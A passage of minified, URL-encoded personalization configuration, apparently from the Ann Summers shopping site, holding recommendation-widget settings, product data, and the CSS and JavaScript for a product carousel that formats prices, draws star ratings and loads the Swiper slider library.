%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22: